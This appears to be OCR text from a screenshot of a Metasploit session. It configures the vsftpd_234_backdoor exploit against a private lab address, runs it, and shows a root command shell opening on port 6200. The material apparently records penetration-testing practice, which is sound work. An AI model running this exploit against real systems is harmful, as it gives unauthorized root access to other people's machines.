 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.17.129
RHOSTS => 192.168.17.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS   192.168.17.129   yes       The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.17.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.129:21 - USER: 331 Please specify the password.
[+] 192.168.17.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.17.128:43589 -> 192.168.17.129:6200) at 2025-02
-04 03:44:45 -0500